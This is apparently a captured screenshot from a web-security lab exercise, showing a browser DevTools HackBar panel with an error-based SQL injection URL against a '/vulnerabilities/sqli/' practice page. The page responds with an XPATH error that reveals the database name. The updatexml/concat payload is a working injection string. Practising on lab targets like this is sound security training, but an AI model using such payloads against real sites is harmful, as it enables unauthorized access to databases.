 XPATH syntax error: '~d14_s_iproute_cn~'
数据库名
DevTools - d14.s.iproute.cn/vulnerabilities/sqli/?id=1%27and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+&Submit=Submit
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://d14.s.iproute.cn/vulnerabilities/sqli/?id=1'and updatexml(1,concat(0x7e,(select database()),0x7e),1)--
+&Submit=Submit#